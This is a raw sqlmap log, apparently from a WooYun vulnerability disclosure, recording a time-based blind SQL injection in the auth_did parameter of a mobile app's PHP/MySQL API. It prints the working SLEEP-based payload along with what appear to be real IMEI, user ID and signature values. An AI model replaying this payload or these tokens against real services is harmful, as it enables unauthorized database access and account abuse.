 [*] starting at 13:18:07
[13:18:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: auth_did (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: os_type=1&appid=2&imei=A0000038518D0C&app_version=27000&auth_tms=20
150927122749&auth_did=218372) AND (SELECT * FROM (SELECT(SLEEP(20)))PeWX) AND (1
206=1206&auth_dsig=7e63707f4c2c385c&auth_uid=402888&auth_usig=c28be912f3a53c23&p
ushcode=ed0e046ea6e40d71a4ba375cc010decd
---
[13:18:10] [INFO] testing MySQL
[13:18:10] [INFO] confirming MySQL
[13:18:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.17
back-end DBMS: MySQL >= 5.0.0
[13:18:10] [INFO] fetching current database
www.wooyun.org